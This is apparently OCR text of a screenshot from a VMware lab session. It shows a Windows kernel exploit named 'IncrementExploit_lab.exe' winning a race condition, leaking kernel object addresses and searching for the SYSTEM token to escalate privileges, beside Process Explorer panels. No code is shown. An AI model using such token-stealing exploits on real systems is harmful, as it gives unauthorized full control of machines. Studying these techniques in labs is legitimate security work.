 Target_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
Command Prompt - IncrementExploit_lab.exe
C:\Users\IEUser\Desktop>IncrementExploit_lab.exe
[+] Attempting to win race. Please be patient!
[+] 0x004c new, 0x00097/0x05000 done, 0x00001 attempts
[+] Detected race win!
[+] Attempting increment priv esc
[+] Leaked _KTHREAD address: FFFF900B0E024080
[+] Leaked _KRESOURCEMANAGER address: FFFF900B0B74AD70
[+] Attempting to find SYSTEM token. Please be patient
[+] last_read_addr: 0000000000000000
[+] Found our EPROCESS structure: FFFF900B141DC580
[+] Searching for SYSTEM EPROCESS
read next process:
[+] last_read_addr: FFFF900B0E0242A0
[+] last_read_addr: FFFF900B141DC868
IncrementExploit_lab.exe:6844 Properties
TCP/IP Security Environment Strings
Image Performance Performance Graph GPU Graph Threads
Count: 7
TID CPU Cycles Delta Suspend Count Start Address
3412 24.95 3,849,279,... IncrementExploit_lab.exe+0x...
6812 0.77 87,822,852 IncrementExploit_lab.exe+0x...
3556 IncrementExploit_lab.exe+0x...
6160 ntdll.dll!RtlReleaseSRWLoc...
3100 ntdll.dll!RtlReleaseSRWLoc...
3428 ntdll.dll!RtlReleaseSRWLoc...
3932 IncrementExploit_lab.exe+0x...
Thread ID: 6812 Stack Module
Start Time: 01:59:09 07/07/2023
State: Wait:DelayExecution Base Priority: 15
Kernel Time: 0:00:00.328 Dynamic Priority: 15
User Time: 0:00:00.000 I/O Priority: Normal
Context Switches: 416 Memory Priority: 5
Cycles: 1,053,163,418 Ideal Processor: 0
Permissions Kill Suspend
Process Explorer - Sysinternals: www.sysinter
File Options View Process Find Users
Process CPU P
dwm.exe < 0.01
explorer.exe < 0.01
SecurityHealthSystray.exe
vmtoolsd.exe < 0.01
cmd.exe
conhost.exe
IncrementExploit_lab.exe 25.34
procexp64.exe 1.15
wslhost.exe
conhost.exe
sshd
CPU Usage: 26.88% Commit Charge: 24.44% P
Recyc
eu
Proc
Hack
To
setup_
Type here to search
ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.